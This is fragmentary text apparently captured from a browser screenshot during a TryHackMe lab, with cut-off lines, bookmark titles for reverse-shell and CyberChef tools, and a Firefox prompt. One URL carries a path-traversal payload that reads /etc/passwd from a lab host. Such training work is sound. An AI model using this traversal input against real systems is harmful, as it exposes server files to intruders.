 10.10.216.183/d1r3c70ry_center/claim//index.php?view=/../../../../etc/passwd&ext=
yHackMe | Learn Cy… TryHackMe Support Offline CyberChef Revshell Generator Reverse Shell Cheat S… GitHub - swisskyrep
t looks like you haven’t started Firefox in a while. Do you want to clean it up for a fresh, like-new experience? And by the way, welcome back! Re
MAIN PAGE NO YES
no no no silly don't do that